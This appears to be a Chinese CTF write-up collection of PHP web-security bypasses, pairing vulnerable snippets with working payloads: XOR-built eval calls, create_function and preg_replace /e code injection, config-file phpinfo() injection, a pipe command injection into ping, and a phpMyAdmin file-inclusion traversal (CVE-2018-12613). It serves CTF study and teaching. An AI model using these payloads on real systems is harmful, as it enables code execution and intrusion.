CTF——web安全中的一些绕过

function check($number)

{

$one = ord('1');

$nine = ord('9');

for ($i = 0; $i < strlen($number); $i++)

{

$digit = ord($number{$i});

if ( ($digit >= $one) && ($digit <= $nine) )

{

return false;

}

}

return $number == '11259375';

}

0xabcdef

用11259375的16进制形式0xabcdef

1 $num=$_GET['num'];

if(!is_numeric($num))

{

echo $num;

if($num==1)

echo 'flag{**********}';

}

?num=1xxx

不能用16进制形式0x1,前面加0形式0001,或者科学计数法形式0e0,因为都会被判断为数字。但可以提交1xxx,后面跟上除了数字,点(两个点可以:1..)以外任意字符即可,php用==比较字符串和数字时,会把字符串隐式转换为数字,如果字符串中有非数字字符,只取最前面的数字,例如"1x"=1,"22asd"=22,"qwe123"=0

1 <?php function getFlag()

{

echo "flagxxxxxxx";

} if(isset($_GET['code']))

{

$code = $_GET['code']; if(strlen($code)>40)

{

die("Long.");

}

if(preg_match("/[A-Za-z0-9]+/",$code))

{

die("NO.");

} @eval($code);

}

//$hint = "php function getFlag() to get flag";

?>

?code=$_="<%)},?'"^"[@];@^@";$_();

两句php代码,第一句 $_="<%)},?'" ^ "[@];@^@"; 是把两个字符串异或运算结果赋给$_变量," <%)},?' " 这个含7个字符的字符串和 " [@];@^@ " 异或的结果就是getFlag,然后第二句php代码 $_(); 就相当于getFlag();

若是过滤了下划线,则 ${"}"^";"}= "<%)},?'" ^ "[@];@^@"; ${"}"^";"}();

详见:

https://www.leavesongs.com/penetration/webshell-without-alphanum.html

https://www.cnblogs.com/ECJTUACM-873284962/p/9433641.html

1 <?php

function flag()

{

echo "flag{xxxxxxx}";

}

$sort_by = $_GET['sort_by'];

$sorter = 'strnatcasecmp';

$databases=array('1234','4321');

$sort_function = ' return 1 * ' . $sorter . '($a["' . $sort_by . '"], $b["' . $sort_by . '"]);';

usort($databases, create_function('$a, $b', $sort_function));

?sort_by=1"], $b["1"]);}flag();//

usort里构造了一个匿名函数,参数为$a,$b,函数体为$sort_function,这个匿名函数相当于是这样写的

function anonymouse($a,$b){ 函数体($sort_function) }

1 <?php

function flag()

{

echo "flag{xxxxx}";

} $id=$_GET['id'];

$str2='echo '.$a.'test'.$id.";";

echo $str2;

echo "<br/>";

echo "==============================";

echo "<br/>";

$f1 = create_function('$a',$str2);

echo "<br/>";

echo "==============================";

?id=1;}flag();// 或者 /?id=1;}flag();/*

原理同上

1 <?php

if(!is_array($_GET['test'])){exit();}

$test=$_GET['test'];

for($i=0;$i<count($test);$i++){

if($test[$i]==="admin"){

echo "error";

exit();

}

$test[$i]=intval($test[$i]);

}

if(array_search("admin",$test)===0){

echo "flag";

}

else{

echo "false";

}

?>

?test[]=0

传入test[]=0,那么test就是一个数值型的数组,即 Array ( [0] => 0 ) ,array_search() 在test数值型数组中查找 "admin" 这个字符串的时候,首先会把字符串转换为数字,转换规则具体看本文第二个示例,所以 "admin" 变成了0,array_search()如果查找成功就会返回其键名,test数组中0的键名是0,而0===0。

if (!preg_match('/^-?[0-9]+$/m', $_GET["id"])) {

die("ERROR INTEGER REQUIRED");

}

123\nPAYLOAD;

PAYLOAD\n123;

PAYLOAD\n123\nPAYLOAD

sql注入中的一个绕过,该正则由于m修饰符,将只验证其中一行只包含整数

<?php

function complexStrtolower($regex,$value){

return preg_replace('/('.$regex.')/ei','strtolower("\\1")',$value);

} foreach($_GET as $regex =>$value){

echo complexStrtolower($regex,$value);

} function flag(){

echo 'flag{xxxxxxx}';

}

?>

?%5cS*=${flag()}

\S 匹配任意非空字符,\1 是正则中的反向引用

详见:

1 <?php

$str = addslashes($_GET['option']);

$file = file_get_contents('xxxxx/option.php');

$file = preg_replace('|\$option=\'.*\';|',"\$option='$str';",$file);

file_put_contents('xxxxx/option.php',$file); ?>

解法1:

?option=%5c%27;phpinfo();//

输入\';phpinfo();// ,\'经过addslashes()之后变为\\\',随后preg_replace会将两个连续的\合并为一个,也就是将\\\'转为\\',这样我们就成功引入了一个单引号,闭合上文注释下文,中间加入要执行的代码即可。此时option.php内容就为 $option='\\';phpinfo();//';

解法2:

?option=%27;%0a phpinfo();//

?option=xx

(. 匹配除换行符 \n 之外的任何单字符)

提交两次,第一次提交后文件内容为:

<?php

$option='\';

phpinfo();//';

第二次提交后为:

<?php

$option='xx';

phpinfo();//';

解法3:

?option=;phpinfo();

?option=%00

\0: 正则中的反向引用,为 “匹配到的全部内容”

提交两次,第一次提交后文件内容为:

<?php

$option=';phpinfo();';

第二次提交后为:

<?php

$option='$option=';phpinfo();';';

详见:

1 <?php

if(!preg_match('/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/',$_GET['ip'])){

header("Location: ?ip=127.0.0.1");

}

system("ping -c 2".$_GET['ip']);

?>



?ip=127.0.0.1|ls

即使浏览器将被重定向,此函数也不会停止执行流程,并且脚本仍将使用危险的参数完成运行,但不能在浏览器中轻易地利用此漏洞,因为浏览器将遵循重定向,并且不会显示正在重定向的页面

可以用burp抓包重放

1 <?php

include 'f1agi3hEre.php';

if ("POST" == $_SERVER['REQUEST_METHOD'])

{

$password = $_POST['password'];

if (0 >= preg_match('/^[[:graph:]]{12,}$/', $password))

{

echo 'Wrong Format';

exit;

}

while (TRUE)

{

$reg = '/([[:punct:]]+|[[:digit:]]+|[[:upper:]]+|[[:lower:]]+)/';

if (6 > preg_match_all($reg, $password, $arr))

break;

$c = 0;

$ps = array('punct', 'digit', 'upper', 'lower');

foreach ($ps as $pt)

{

if (preg_match("/[[:$pt:]]+/", $password))

$c += 1;

}

if ($c < 3) break;

if ("42" == $password) echo $flag;

else echo 'Wrong password';

exit;

}

}

highlight_file(__FILE__);

?>

password=%2b42.000000e0 (url编码 + %2b)

php用==比较数值型字符串,会转换为数值进行比较大小。'+42.000000e0' =='42'

浮点型结构:

LNUM [0-9]+

DNUM ([0-9]*[\.]{LNUM}) | ({LNUM}[\.][0-9]*)

EXPONENT_DNUM [+-]?(({LNUM} | {DNUM}) [eE][+-]? {LNUM}) 整型结构:

decimal : [1-9][0-9]*

| 0 hexadecimal : 0[xX][0-9a-fA-F]+ octal : 0[0-7]+ binary : 0b[01]+ integer : [+-]?decimal

| [+-]?hexadecimal

| [+-]?octal

| [+-]?binary

参考自PHP官方文档:PHP:Float

<?php

class emmm

{

public static function checkFile(&$page)

{

$whitelist = ["source"=>"source.php","hint"=>"hint.php"];

if (! isset($page) || !is_string($page)) {

echo "you can't see it";

return false;

} if (in_array($page, $whitelist)) {

return true;

} $_page = mb_substr(

$page,

0,

mb_strpos($page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

} $_page = urldecode($page);

$_page = mb_substr(

$_page,

0,

mb_strpos($_page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

echo "you can't see it";

return false;

}

} if (! empty($_REQUEST['file'])

&& is_string($_REQUEST['file'])

&& emmm::checkFile($_REQUEST['file'])

) {

include $_REQUEST['file'];

exit;

} else {

echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";

}

?> //flag in ffffllllaaaagggg

index.php?file=hint.php%253f/../ffffllllaaaagggg

https://www.jianshu.com/p/0d75017c154f

(phpmyadmin4.8.1远程文件包含漏洞 CVE-2018-12613)

/*****************不定时长期更新****************/

CTF——web安全中的一些绕过的更多相关文章

- 31C3 CTF web关writeup

0x00 背景 31c3 CTF 还是很人性化的,比赛结束了之后还可以玩.看题解做出了当时不会做的题目,写了一个writeup. 英文的题解可以看这:https://github.com/ctfs/w ...

- 在iOS应用程序中使用Frida绕过越狱检测

阿里聚安全在之前的三篇博客中介绍了利用Frida攻击Android应用程序,整个过程仿佛让开发者开启上帝视角,在本篇博客中,我们将会介绍在iOS应用程序中使用Frida绕过越狱检测.即使 ...

- web开发中的安全问题

web开发中很多东西由前段来负责判断,比如常见的邮箱 电话号码,前端判断到不是一个正确的格式,在你点击提交时候提示你格式填错了,然后不请求后端php,直到你填写正确的格式为止.这种其实可以修改js或者 ...

- Selenium中使用Cookies绕过登录

在使用selenium测试后台时常常每个流程都需要走登录流程,这样自然比较浪费时间.如果遇到登录需要输入验证码等情况,就可能出师未捷身先死. 在Web应用中,登录状态通常是通过Cookie中对应的se ...

- java: web应用中不经意的内存泄露

前面有一篇讲解如何在spring mvc web应用中一启动就执行某些逻辑,今天无意发现如果使用不当,很容易引起内存泄露,测试代码如下: 1.定义一个类App package com.cnblogs. ...

- 【初码干货】使用阿里云对Web开发中的资源文件进行CDN加速的深入研究和实践

提示:阅读本文需提前了解的相关知识 1.阿里云(https://www.aliyun.com) 2.阿里云CDN(https://www.aliyun.com/product/cdn) 3.阿里云OS ...

- web.xml中welcome-file-list的作用

今天尝试使用struts2+ urlrewrite+sitemesh部署项目,结果发现welcome-file-list中定义的欢迎页不起作用: <welcome-file-list> & ...

- web.xml中load-on-startup的作用

如下一段配置,熟悉DWR的再熟悉不过了:<servlet> <servlet-name>dwr-invoker</servlet-name> <ser ...

- Entity Framework 6 Recipes 2nd Edition(9-3)译->找出Web API中发生了什么变化

9-3. 找出Web API中发生了什么变化 问题 想通过基于REST的Web API服务对数据库进行插入,删除和修改对象图,而不必为每个实体类编写单独的更新方法. 此外, 用EF6的Code Fri ...

随机推荐

- JS中的实例方法、静态方法、实例属性、静态属性

一.静态方法与实例方法的例子: 我们先来看一个例子来看一下JS中的静态方法和实例方法到底是什么? 静态方法: function A(){} A.col='red' //静态属性 A.sayMeS=f ...

- 201871010117-石欣钰《面向对象程序设计(JAVA)》第十四周学习总结

项目 内容 这个作业属于哪个课程 <https://home.cnblogs.com/u/nwnu-daizh/> 这个作业的要求在哪里 <https://www.cnblogs.c ...

- HDU1213:How Many Tables(并查集入门)

-----------刷点水题练习java------------- 题意:给定N点,M边的无向图,问有多少个连通块. 思路:可以搜索; 可以并查集.这里用并查集练习java的数组使用,ans=N, ...

- C++面向对象程序设计学习笔记(4)

类与对象(2) string类 C++不仅向下兼容C的字符表示方法,也声明了一种更方便的字符串类型,即string类. 想要使用string类,必须包括头文件string,即要声明 #include& ...

- MyEclipse10破解 运行run.bat闪退 亲自试验

找到MyEclipse安装的自带的jdk(方法是打开MyEclipse,依次window->Preferences->Java->Installed JRES找到默认路径,我的是:自 ...

- python中多线程相关

基础知识 进程:进程就是一个程序在一个数据集上的一次动态执行过程 数据集:程序执行过程中需要的资源 进程控制块:完成状态保存的单元 线程:线程是寄托在进程之上,为了提高系统的并发性 线程是进程的实体 ...

- Debian 9 部分快捷键失效问题

教程 具体修复过程: 安装gnome-screensaver包,重启恢复正常.

- sonatype nexus安装教程

1. 安装nexus前需要先安装maven.(详见jdk安装教程)2. 将nexus-2.0.2.rar放到d:\teamwork中,点击右键,解压到当前文件夹中.其中包含两个文件夹:nexus,so ...

- oracle--ORA-27125

一,问题描述 ORA-27125 unable to create shared memory segment 二,问题解决 查看系统的oracleid号 [root@dgwxpdb ~]# id o ...

- Qt对话框之二:模态、非模态、半模态对话框

一.模态对话框 模态对话框:阻塞同一应用程序中其它可视窗口输入的对话框.模态对话框有自己的事件循环,用户必须完成这个对话框中的交互操作,并且关闭了它之后才能访问应用程序中的其它任何窗口. 显示模态对话 ...